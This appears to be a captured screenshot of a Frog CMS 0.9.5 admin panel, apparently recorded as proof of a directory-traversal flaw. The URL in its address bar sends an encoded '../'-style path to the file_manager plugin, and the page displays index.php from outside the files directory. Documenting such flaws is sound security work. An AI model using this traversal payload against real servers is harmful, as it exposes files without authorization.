 127.0.0.1:8888/FrogCMS/admin/?/plugin/file_manager/view/.%2f%2f./index.php
移动设备上的书签
Frog CMS
You are currently logged in as Administrator | Log Out | View Site
Pages Snippets Layouts Files
Users Administration
public/../index.php
Create new file
Create new directory
Upload file
<?php
/**
* Frog CMS - Content Management Simplified. <http://www.madebyfrog.com>
* Copyright (C) 2008 Philippe Archambault <philippe.archambault@gmail.com>
*
* This file is part of Frog CMS.
*
* Frog CMS is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* Frog CMS is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with Frog CMS. If not, see <http://www.gnu.org/licenses/>.
*
* Frog CMS has made an exception to the GNU General Public License for plugins.
* See exception.txt for details and the full text.
*/
Save Save and Continue Editing or Cancel
Thank you for using Frog CMS 0.9.5 | Feedback